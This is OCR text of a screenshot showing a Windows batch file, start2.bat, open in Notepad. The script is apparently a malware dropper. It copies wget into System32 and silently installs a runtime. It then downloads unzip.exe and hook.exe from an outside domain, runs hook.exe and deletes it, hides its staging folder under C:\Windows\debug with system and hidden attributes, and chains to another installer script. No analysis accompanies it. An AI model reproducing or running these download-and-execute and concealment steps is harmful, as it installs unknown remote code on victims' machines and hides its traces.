 start2.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
cd C:\Windows\debug\SYSTEM
copy /y wget.exe C:\Windows\SYSTEM32\
del vc_redist.x64.*
del unzip.*
wget --no-check-certificate https://download.microsoft.com/download/9/3/F/93FCF1E7-E6A4-478B-96E7-
D4B285925B00/vc_redist.x64.exe
vc_redist.x64.exe /quiet
wget http://www.kuaishounew.com/unzip.exe
copy /y unzip.exe C:\Windows\system32
attrib +S +H C:\Windows\debug\SYSTEM
wget http://www.kuaishounew.com/hook.exe
hook.exe
del /Q /F hook.exe
C:\Windows\debug\SYSTEM\install3.bat